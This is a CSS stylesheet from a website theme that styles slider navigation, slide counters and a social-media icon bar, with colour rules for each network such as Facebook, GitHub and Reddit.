  .clb-slider-count {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-weight: 600;
    overflow: hidden; }
    .clb-slider-count:before {
      content: '';
      width: 50px;
      height: 2px;
      background: currentColor;
      opacity: .6;
      margin: 0px 15px 0px 25px; }
    .clb-slider-count-current {
      position: absolute;
      top: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-slider.nav-offset .clb-slider-nav-btn, .clb-slider.nav-inset .clb-slider-nav-btn {
    position: static;
    padding: 0;
    bottom: 0; }
    .clb-slider.nav-offset .clb-slider-nav-btn .prev-btn,
    .clb-slider.nav-offset .clb-slider-nav-btn .next-btn, .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn,
    .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%); }
  .clb-slider.nav-offset .clb-slider-nav-btn .prev-btn {
    left: -96px; }
  .clb-slider.nav-offset .clb-slider-nav-btn .next-btn {
    right: -96px; }
  .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
    left: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
        left: 20px; } }
  .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
    right: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
        right: 20px; } }
  .clb-slider.slider-offset {
    width: auto; }
    @media screen and (max-width: 768px) {
      .clb-slider.slider-offset {
        overflow-x: hidden; } }

.ohio-slider-sc {
  position: relative; }
  .ohio-slider-sc > .slider:not(.nav-offset):not(.nav-inset) > .clb-slider-nav-btn {
    padding: 0;
    -webkit-transform: translateY(13px);
        -ms-transform: translateY(13px);
            transform: translateY(13px); }
  .ohio-slider-sc .clb-slider-stage {
    height: auto; }
  .ohio-slider-sc .sk-preloader {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    margin: 5vw 0;
    -webkit-animation: none;
            animation: none; }
  .ohio-slider-sc .clb-slider-count {
    margin-top: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .ohio-slider-sc .clb-slider-count {
        margin-top: 30px; } }
    @media screen and (max-width: 1024px) {
      .ohio-slider-sc .clb-slider-count {
        margin-top: 30px; } }
    @media screen and (max-width: 768px) {
      .ohio-slider-sc .clb-slider-count {
        margin-top: 20px; } }
  .ohio-slider-sc .with-preloader {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.clb-smooth-slider {
  position: relative; }
  .clb-smooth-slider-item {
    width: 100%;
    top: 0;
    left: 0;
    z-index: 1; }
    .clb-smooth-slider-item.active {
      z-index: 3; }
    .clb-smooth-slider-item.prev-slide.active {
      z-index: 4; }
    .clb-smooth-slider-item.prev-slide.last-slide {
      z-index: 2; }
    .clb-smooth-slider-item.next-slide.last-slide {
      z-index: 2; }
  .clb-smooth-slider .clb-slider-nav-btn {
    z-index: 10; }

.ohio-fullscreen-slider-sc .clb-slider-nav-dots {
  position: absolute; }
  .ohio-fullscreen-slider-sc .clb-slider-nav-dots .clb-slider-dot:before {
    background-color: currentColor; }

/*--------------------------------------------------------------
## Social Networks
--------------------------------------------------------------*/
.socialbar {
  cursor: default;
  /*Default colors*/ }
  .socialbar:not(.inline) a {
    color: #fff; }
  .socialbar:not(.inline) a:before {
    display: none; }
  .socialbar a {
    background-color: #17161A;
    width: 46px;
    height: 46px;
    text-align: center;
    vertical-align: middle;
    margin: 4px;
    border: 1px solid #17161A;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    font-size: 1.2em;
    cursor: pointer;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .socialbar a i {
      position: relative;
      z-index: 2; }
    .socialbar a:hover {
      background-color: transparent;
      color: #17161A; }
  .socialbar.outline a {
    background-color: transparent;
    border: 1px solid rgba(23, 22, 26, 0.5);
    color: #17161A; }
    .socialbar.outline a:hover {
      background-color: #17161A;
      color: #fff; }
  .socialbar.outline.inverse a {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.35); }
    .socialbar.outline.inverse a:hover {
      background-color: #fff;
      border-color: #fff;
      color: initial; }
  .socialbar.flat a {
    background-color: transparent;
    color: #17161A;
    border-color: transparent; }
    .socialbar.flat a:hover {
      background-color: #17161A;
      color: #fff; }
  .socialbar.flat.outline-hover a:hover {
    background-color: transparent;
    border-color: #17161A;
    color: #17161A;
    border-width: 1px; }
  .socialbar.hover-bg-trnspr a {
    border-width: 1px !important; }
    .socialbar.hover-bg-trnspr a:hover {
      border-color: #17161A; }
  .socialbar.inline {
    display: block; }
    .socialbar.inline a {
      background-color: initial;
      width: auto;
      height: auto;
      border: none;
      margin: 0 10px;
      line-height: 1.8;
      font-size: inherit;
      font-weight: 600;
      font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }
      .socialbar.inline a i {
        margin-right: 5px; }
  .socialbar.flat-icons a {
    border-color: transparent; }
    .socialbar.flat-icons a:hover {
      border-color: #17161A; }
  .socialbar.flat-icons.flat-icons-trnspr a:hover {
    color: #17161A;
    background-color: transparent; }
  .socialbar.small a {
    width: 42px;
    height: 42px; }
  .socialbar.small.inline a {
    width: auto;
    height: auto;
    margin: 0 10px;
    background: red;
    line-height: 2.4;
    font-size: 0.94rem; }
  .socialbar.small.default a {
    line-height: 38px; }
  .socialbar.small.outline a {
    line-height: 36px; }
  .socialbar a:first-child {
    margin-left: 0; }
  .socialbar a:last-child {
    margin-right: 0; }
  .socialbar.default a.white {
    background-color: #fff;
    border-color: #fff;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.white:hover {
      background-color: transparent;
      color: #fff;
      border-color: #fff; }
  .socialbar.default.hover-colorize-reverse a.white {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.white:hover {
      background-color: #fff;
      color: #fff; }
  .socialbar.default.outline a.white {
    background-color: transparent;
    color: #fff; }
    .socialbar.default.outline a.white:hover {
      background-color: #fff;
      color: #fff; }
  .socialbar.default.flat a.white {
    background-color: transparent;
    color: #fff;
    border-color: transparent; }
    .socialbar.default.flat a.white:hover {
      background-color: #fff;
      color: #fff; }
  .socialbar.default.inline a.white {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.white:hover {
      color: #fff; }
      .socialbar.default.inline a.white:hover:before {
        display: none; }
  .socialbar.default a.facebook {
    background-color: #217CEF;
    border-color: #217CEF;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.facebook:hover {
      background-color: transparent;
      color: #217CEF;
      border-color: #217CEF; }
  .socialbar.default.hover-colorize-reverse a.facebook {
    background-color: transparent;
    color: #217CEF;
    border-color: #217CEF;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.facebook:hover {
      background-color: #217CEF;
      color: #fff; }
  .socialbar.default.outline a.facebook {
    background-color: transparent;
    color: #217CEF; }
    .socialbar.default.outline a.facebook:hover {
      background-color: #217CEF;
      color: #fff; }
  .socialbar.default.flat a.facebook {
    background-color: transparent;
    color: #217CEF;
    border-color: transparent; }
    .socialbar.default.flat a.facebook:hover {
      background-color: #217CEF;
      color: #fff; }
  .socialbar.default.inline a.facebook {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.facebook:hover {
      color: #217CEF; }
      .socialbar.default.inline a.facebook:hover:before {
        display: none; }
  .socialbar.default a.twitter {
    background-color: #2AA3EF;
    border-color: #2AA3EF;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.twitter:hover {
      background-color: transparent;
      color: #2AA3EF;
      border-color: #2AA3EF; }
  .socialbar.default.hover-colorize-reverse a.twitter {
    background-color: transparent;
    color: #2AA3EF;
    border-color: #2AA3EF;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.twitter:hover {
      background-color: #2AA3EF;
      color: #fff; }
  .socialbar.default.outline a.twitter {
    background-color: transparent;
    color: #2AA3EF; }
    .socialbar.default.outline a.twitter:hover {
      background-color: #2AA3EF;
      color: #fff; }
  .socialbar.default.flat a.twitter {
    background-color: transparent;
    color: #2AA3EF;
    border-color: transparent; }
    .socialbar.default.flat a.twitter:hover {
      background-color: #2AA3EF;
      color: #fff; }
  .socialbar.default.inline a.twitter {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.twitter:hover {
      color: #2AA3EF; }
      .socialbar.default.inline a.twitter:hover:before {
        display: none; }
  .socialbar.default a.pinterest {
    background-color: #e8323f;
    border-color: #e8323f;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.pinterest:hover {
      background-color: transparent;
      color: #e8323f;
      border-color: #e8323f; }
  .socialbar.default.hover-colorize-reverse a.pinterest {
    background-color: transparent;
    color: #e8323f;
    border-color: #e8323f;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.pinterest:hover {
      background-color: #e8323f;
      color: #fff; }
  .socialbar.default.outline a.pinterest {
    background-color: transparent;
    color: #e8323f; }
    .socialbar.default.outline a.pinterest:hover {
      background-color: #e8323f;
      color: #fff; }
  .socialbar.default.flat a.pinterest {
    background-color: transparent;
    color: #e8323f;
    border-color: transparent; }
    .socialbar.default.flat a.pinterest:hover {
      background-color: #e8323f;
      color: #fff; }
  .socialbar.default.inline a.pinterest {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.pinterest:hover {
      color: #e8323f; }
      .socialbar.default.inline a.pinterest:hover:before {
        display: none; }
  .socialbar.default a.linkedin {
    background-color: #4477ab;
    border-color: #4477ab;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.linkedin:hover {
      background-color: transparent;
      color: #4477ab;
      border-color: #4477ab; }
  .socialbar.default.hover-colorize-reverse a.linkedin {
    background-color: transparent;
    color: #4477ab;
    border-color: #4477ab;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.linkedin:hover {
      background-color: #4477ab;
      color: #fff; }
  .socialbar.default.outline a.linkedin {
    background-color: transparent;
    color: #4477ab; }
    .socialbar.default.outline a.linkedin:hover {
      background-color: #4477ab;
      color: #fff; }
  .socialbar.default.flat a.linkedin {
    background-color: transparent;
    color: #4477ab;
    border-color: transparent; }
    .socialbar.default.flat a.linkedin:hover {
      background-color: #4477ab;
      color: #fff; }
  .socialbar.default.inline a.linkedin {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.linkedin:hover {
      color: #4477ab; }
      .socialbar.default.inline a.linkedin:hover:before {
        display: none; }
  .socialbar.default a.dribbble {
    background-color: #fd629e;
    border-color: #fd629e;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.dribbble:hover {
      background-color: transparent;
      color: #fd629e;
      border-color: #fd629e; }
  .socialbar.default.hover-colorize-reverse a.dribbble {
    background-color: transparent;
    color: #fd629e;
    border-color: #fd629e;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.dribbble:hover {
      background-color: #fd629e;
      color: #fff; }
  .socialbar.default.outline a.dribbble {
    background-color: transparent;
    color: #fd629e; }
    .socialbar.default.outline a.dribbble:hover {
      background-color: #fd629e;
      color: #fff; }
  .socialbar.default.flat a.dribbble {
    background-color: transparent;
    color: #fd629e;
    border-color: transparent; }
    .socialbar.default.flat a.dribbble:hover {
      background-color: #fd629e;
      color: #fff; }
  .socialbar.default.inline a.dribbble {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.dribbble:hover {
      color: #fd629e; }
      .socialbar.default.inline a.dribbble:hover:before {
        display: none; }
  .socialbar.default a.github {
    background-color: #24292E;
    border-color: #24292E;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.github:hover {
      background-color: transparent;
      color: #24292E;
      border-color: #24292E; }
  .socialbar.default.hover-colorize-reverse a.github {
    background-color: transparent;
    color: #24292E;
    border-color: #24292E;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.github:hover {
      background-color: #24292E;
      color: #fff; }
  .socialbar.default.outline a.github {
    background-color: transparent;
    color: #24292E; }
    .socialbar.default.outline a.github:hover {
      background-color: #24292E;
      color: #fff; }
  .socialbar.default.flat a.github {
    background-color: transparent;
    color: #24292E;
    border-color: transparent; }
    .socialbar.default.flat a.github:hover {
      background-color: #24292E;
      color: #fff; }
  .socialbar.default.inline a.github {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.github:hover {
      color: #24292E; }
      .socialbar.default.inline a.github:hover:before {
        display: none; }
  .socialbar.default a.instagram {
    background-color: #383838;
    border-color: #383838;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.instagram:hover {
      background-color: transparent;
      color: #383838;
      border-color: #383838; }
  .socialbar.default.hover-colorize-reverse a.instagram {
    background-color: transparent;
    color: #383838;
    border-color: #383838;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.instagram:hover {
      background-color: #383838;
      color: #fff; }
  .socialbar.default.outline a.instagram {
    background-color: transparent;
    color: #383838; }
    .socialbar.default.outline a.instagram:hover {
      background-color: #383838;
      color: #fff; }
  .socialbar.default.flat a.instagram {
    background-color: transparent;
    color: #383838;
    border-color: transparent; }
    .socialbar.default.flat a.instagram:hover {
      background-color: #383838;
      color: #fff; }
  .socialbar.default.inline a.instagram {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.instagram:hover {
      color: #383838; }
      .socialbar.default.inline a.instagram:hover:before {
        display: none; }
  .socialbar.default a.dropbox {
    background-color: #187fe7;
    border-color: #187fe7;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.dropbox:hover {
      background-color: transparent;
      color: #187fe7;
      border-color: #187fe7; }
  .socialbar.default.hover-colorize-reverse a.dropbox {
    background-color: transparent;
    color: #187fe7;
    border-color: #187fe7;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.dropbox:hover {
      background-color: #187fe7;
      color: #fff; }
  .socialbar.default.outline a.dropbox {
    background-color: transparent;
    color: #187fe7; }
    .socialbar.default.outline a.dropbox:hover {
      background-color: #187fe7;
      color: #fff; }
  .socialbar.default.flat a.dropbox {
    background-color: transparent;
    color: #187fe7;
    border-color: transparent; }
    .socialbar.default.flat a.dropbox:hover {
      background-color: #187fe7;
      color: #fff; }
  .socialbar.default.inline a.dropbox {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.dropbox:hover {
      color: #187fe7; }
      .socialbar.default.inline a.dropbox:hover:before {
        display: none; }
  .socialbar.default a.vk {
    background-color: #6083ab;
    border-color: #6083ab;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.vk:hover {
      background-color: transparent;
      color: #6083ab;
      border-color: #6083ab; }
  .socialbar.default.hover-colorize-reverse a.vk {
    background-color: transparent;
    color: #6083ab;
    border-color: #6083ab;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.vk:hover {
      background-color: #6083ab;
      color: #fff; }
  .socialbar.default.outline a.vk {
    background-color: transparent;
    color: #6083ab; }
    .socialbar.default.outline a.vk:hover {
      background-color: #6083ab;
      color: #fff; }
  .socialbar.default.flat a.vk {
    background-color: transparent;
    color: #6083ab;
    border-color: transparent; }
    .socialbar.default.flat a.vk:hover {
      background-color: #6083ab;
      color: #fff; }
  .socialbar.default.inline a.vk {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.vk:hover {
      color: #6083ab; }
      .socialbar.default.inline a.vk:hover:before {
        display: none; }
  .socialbar.default a.youtube {
    background-color: #f00;
    border-color: #f00;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.youtube:hover {
      background-color: transparent;
      color: #f00;
      border-color: #f00; }
  .socialbar.default.hover-colorize-reverse a.youtube {
    background-color: transparent;
    color: #f00;
    border-color: #f00;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.youtube:hover {
      background-color: #f00;
      color: #fff; }
  .socialbar.default.outline a.youtube {
    background-color: transparent;
    color: #f00; }
    .socialbar.default.outline a.youtube:hover {
      background-color: #f00;
      color: #fff; }
  .socialbar.default.flat a.youtube {
    background-color: transparent;
    color: #f00;
    border-color: transparent; }
    .socialbar.default.flat a.youtube:hover {
      background-color: #f00;
      color: #fff; }
  .socialbar.default.inline a.youtube {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.youtube:hover {
      color: #f00; }
      .socialbar.default.inline a.youtube:hover:before {
        display: none; }
  .socialbar.default a.vimeo {
    background-color: #1ab8ea;
    border-color: #1ab8ea;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.vimeo:hover {
      background-color: transparent;
      color: #1ab8ea;
      border-color: #1ab8ea; }
  .socialbar.default.hover-colorize-reverse a.vimeo {
    background-color: transparent;
    color: #1ab8ea;
    border-color: #1ab8ea;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.vimeo:hover {
      background-color: #1ab8ea;
      color: #fff; }
  .socialbar.default.outline a.vimeo {
    background-color: transparent;
    color: #1ab8ea; }
    .socialbar.default.outline a.vimeo:hover {
      background-color: #1ab8ea;
      color: #fff; }
  .socialbar.default.flat a.vimeo {
    background-color: transparent;
    color: #1ab8ea;
    border-color: transparent; }
    .socialbar.default.flat a.vimeo:hover {
      background-color: #1ab8ea;
      color: #fff; }
  .socialbar.default.inline a.vimeo {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.vimeo:hover {
      color: #1ab8ea; }
      .socialbar.default.inline a.vimeo:hover:before {
        display: none; }
  .socialbar.default a.behance {
    background-color: #0056ff;
    border-color: #0056ff;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.behance:hover {
      background-color: transparent;
      color: #0056ff;
      border-color: #0056ff; }
  .socialbar.default.hover-colorize-reverse a.behance {
    background-color: transparent;
    color: #0056ff;
    border-color: #0056ff;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.behance:hover {
      background-color: #0056ff;
      color: #fff; }
  .socialbar.default.outline a.behance {
    background-color: transparent;
    color: #0056ff; }
    .socialbar.default.outline a.behance:hover {
      background-color: #0056ff;
      color: #fff; }
  .socialbar.default.flat a.behance {
    background-color: transparent;
    color: #0056ff;
    border-color: transparent; }
    .socialbar.default.flat a.behance:hover {
      background-color: #0056ff;
      color: #fff; }
  .socialbar.default.inline a.behance {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.behance:hover {
      color: #0056ff; }
      .socialbar.default.inline a.behance:hover:before {
        display: none; }
  .socialbar.default a.tumblr {
    background-color: #2a445f;
    border-color: #2a445f;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.tumblr:hover {
      background-color: transparent;
      color: #2a445f;
      border-color: #2a445f; }
  .socialbar.default.hover-colorize-reverse a.tumblr {
    background-color: transparent;
    color: #2a445f;
    border-color: #2a445f;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.tumblr:hover {
      background-color: #2a445f;
      color: #fff; }
  .socialbar.default.outline a.tumblr {
    background-color: transparent;
    color: #2a445f; }
    .socialbar.default.outline a.tumblr:hover {
      background-color: #2a445f;
      color: #fff; }
  .socialbar.default.flat a.tumblr {
    background-color: transparent;
    color: #2a445f;
    border-color: transparent; }
    .socialbar.default.flat a.tumblr:hover {
      background-color: #2a445f;
      color: #fff; }
  .socialbar.default.inline a.tumblr {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.tumblr:hover {
      color: #2a445f; }
      .socialbar.default.inline a.tumblr:hover:before {
        display: none; }
  .socialbar.default a.flickr {
    background-color: #0063db;
    border-color: #0063db;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.flickr:hover {
      background-color: transparent;
      color: #0063db;
      border-color: #0063db; }
  .socialbar.default.hover-colorize-reverse a.flickr {
    background-color: transparent;
    color: #0063db;
    border-color: #0063db;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.flickr:hover {
      background-color: #0063db;
      color: #fff; }
  .socialbar.default.outline a.flickr {
    background-color: transparent;
    color: #0063db; }
    .socialbar.default.outline a.flickr:hover {
      background-color: #0063db;
      color: #fff; }
  .socialbar.default.flat a.flickr {
    background-color: transparent;
    color: #0063db;
    border-color: transparent; }
    .socialbar.default.flat a.flickr:hover {
      background-color: #0063db;
      color: #fff; }
  .socialbar.default.inline a.flickr {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.flickr:hover {
      color: #0063db; }
      .socialbar.default.inline a.flickr:hover:before {
        display: none; }
  .socialbar.default a.reddit {
    background-color: #ff4501;
    border-color: #ff4501;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.reddit:hover {
      background-color: transparent;
      color: #ff4501;
      border-color: #ff4501; }
  .socialbar.default.hover-colorize-reverse a.reddit {
    background-color: transparent;
    color: #ff4501;
    border-color: #ff4501;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.reddit:hover {
      background-color: #ff4501;
      color: #fff; }
  .socialbar.default.outline a.reddit {
    background-color: transparent;
    color: #ff4501; }
    .socialbar.default.outline a.reddit:hover {
      background-color: #ff4501;
      color: #fff; }
  .socialbar.default.flat a.reddit {
    background-color: transparent;
    color: #ff4501;
    border-color: transparent; }
    .socialbar.default.flat a.reddit:hover {
      background-color: #ff4501;
      color: #fff; }
  .socialbar.default.inline a.reddit {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.reddit:hover {
      color: #ff4501; }
      .socialbar.default.inline a.reddit:hover:before {
        display: none; }
  .socialbar.default a.snapchat {
    background-color: #e0e410;
    border-color: #e0e410;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.snapchat:hover {
      background-color: transparent;
      color: #e0e410;
      border-color: #e0e410; }
  .socialbar.default.hover-colorize-reverse a.snapchat {
    background-color: transparent;
    color: #e0e410;
    border-color: #e0e410;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.snapchat:hover {
      background-color: #e0e410;
      color: #fff; }
  .socialbar.default.outline a.snapchat {
    background-color: transparent;
    color: #e0e410; }
    .socialbar.default.outline a.snapchat:hover {
      background-color: #e0e410;
      color: #fff; }
  .socialbar.default.flat a.snapchat {
    background-color: transparent;
    color: #e0e410;
    border-color: transparent; }
    .socialbar.default.flat a.snapchat:hover {
      background-color: #e0e410;
      color: #fff; }
  .socialbar.default.inline a.snapchat {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.snapchat:hover {
      color: #e0e410; }
      .socialbar.default.inline a.snapchat:hover:before {
        display: none; }
  .socialbar.default a.whatsapp {
    background-color: #0ec143;
    border-color: #0ec143;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.whatsapp:hover {
      background-color: transparent;
      color: #0ec143;
      border-color: #0ec143; }
  .socialbar.default.hover-colorize-reverse a.whatsapp {
    background-color: transparent;
    color: #0ec143;
    border-color: #0ec143;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.whatsapp:hover {
      background-color: #0ec143;
      color: #fff; }
  .socialbar.default.outline a.whatsapp {
    background-color: transparent;
    color: #0ec143; }
    .socialbar.default.outline a.whatsapp:hover {
      background-color: #0ec143;
      color: #fff; }
  .socialbar.default.flat a.whatsapp {
    background-color: transparent;
    color: #0ec143;
    border-color: transparent; }
    .socialbar.default.flat a.whatsapp:hover {
      background-color: #0ec143;
      color: #fff; }
  .socialbar.default.inline a.whatsapp {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.whatsapp:hover {
      color: #0ec143; }
      .socialbar.default.inline a.whatsapp:hover:before {
        display: none; }
  .socialbar.default a.quora {
    background-color: #a82401;
    border-color: #a82401;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.quora:hover {
      background-color: transparent;
      color: #a82401;
      border-color: #a82401; }
  .socialbar.default.hover-colorize-reverse a.quora {
    background-color: transparent;
    color: #a82401;
    border-color: #a82401;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.quora:hover {
      background-color: #a82401;
      color: #fff; }
  .socialbar.default.outline a.quora {
    background-color: transparent;
    color: #a82401; }
    .socialbar.default.outline a.quora:hover {
      background-color: #a82401;
      color: #fff; }
  .socialbar.default.flat a.quora {
    background-color: transparent;
    color: #a82401;
    border-color: transparent; }
    .socialbar.default.flat a.quora:hover {
      background-color: #a82401;
      color: #fff; }
  .socialbar.default.inline a.quora {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.quora:hover {
      color: #a82401; }
      .socialbar.default.inline a.quora:hover:before {
        display: none; }
  .socialbar.default a.vine {
    background-color: #00be8e;
    border-color: #00be8e;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.vine:hover {
      background-color: transparent;
      color: #00be8e;
      border-color: #00be8e; }
  .socialbar.default.hover-colorize-reverse a.vine {
    background-color: transparent;
    color: #00be8e;
    border-color: #00be8e;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.vine:hover {
      background-color: #00be8e;
      color: #fff; }
  .socialbar.default.outline a.vine {
    background-color: transparent;
    color: #00be8e; }
    .socialbar.default.outline a.vine:hover {
      background-color: #00be8e;
      color: #fff; }
  .socialbar.default.flat a.vine {
    background-color: transparent;
    color: #00be8e;
    border-color: transparent; }
    .socialbar.default.flat a.vine:hover {
      background-color: #00be8e;
      color: #fff; }
  .socialbar.default.inline a.vine {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.vine:hover {
      color: #00be8e; }
      .socialbar.default.inline a.vine:hover:before {
        display: none; }
  .socialbar.default a.digg {
    background-color: #1c5891;
    border-color: #1c5891;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.digg:hover {
      background-color: transparent;
      color: #1c5891;
      border-color: #1c5891; }
  .socialbar.default.hover-colorize-reverse a.digg {
    background-color: transparent;
    color: #1c5891;
    border-color: #1c5891;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.digg:hover {
      background-color: #1c5891;
      color: #fff; }
  .socialbar.default.outline a.digg {
    background-color: transparent;
    color: #1c5891; }
    .socialbar.default.outline a.digg:hover {
      background-color: #1c5891;
      color: #fff; }
  .socialbar.default.flat a.digg {
    background-color: transparent;
    color: #1c5891;
    border-color: transparent; }
    .socialbar.default.flat a.digg:hover {
      background-color: #1c5891;
      color: #fff; }
  .socialbar.default.inline a.digg {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.digg:hover {
      color: #1c5891; }
      .socialbar.default.inline a.digg:hover:before {
        display: none; }
  .socialbar.default a.foursquare {
    background-color: #FD4577;
    border-color: #FD4577;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.foursquare:hover {
      background-color: transparent;
      color: #FD4577;
      border-color: #FD4577; }
  .socialbar.default.hover-colorize-reverse a.foursquare {
    background-color: transparent;
    color: #FD4577;
    border-color: #FD4577;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.foursquare:hover {
      background-color: #FD4577;
      color: #fff; }
  .socialbar.default.outline a.foursquare {
    background-color: transparent;
    color: #FD4577; }
    .socialbar.default.outline a.foursquare:hover {
      background-color: #FD4577;
      color: #fff; }
  .socialbar.default.flat a.foursquare {
    background-color: transparent;
    color: #FD4577;
    border-color: transparent; }
    .socialbar.default.flat a.foursquare:hover {
      background-color: #FD4577;
      color: #fff; }
  .socialbar.default.inline a.foursquare {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.foursquare:hover {
      color: #FD4577; }
      .socialbar.default.inline a.foursquare:hover:before {
        display: none; }
